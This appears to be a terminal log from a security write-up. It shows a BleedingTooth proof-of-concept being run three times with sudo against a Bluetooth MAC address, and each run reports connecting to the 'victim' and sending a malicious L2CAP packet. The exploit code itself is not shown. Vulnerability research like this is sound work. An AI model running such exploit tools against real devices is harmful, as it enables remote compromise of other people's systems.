 ➜ bleedingtooth git:(master) ✗ sudo ./poc 00:19:86:00:3C:7B
[*] Resetting hci0 device...
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: c
[*] Sending malicious L2CAP packet...
➜ bleedingtooth git:(master) ✗ sudo ./poc 00:19:86:00:3C:7B
[*] Resetting hci0 device...
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: c
[*] Sending malicious L2CAP packet...
➜ bleedingtooth git:(master) ✗ sudo ./poc 00:19:86:00:3C:7B
[*] Resetting hci0 device...
[*] Opening hci device...
[*] Connecting to victim...
[+] HCI handle: c
[*] Sending malicious L2CAP packet...
➜ bleedingtooth git:(master) ✗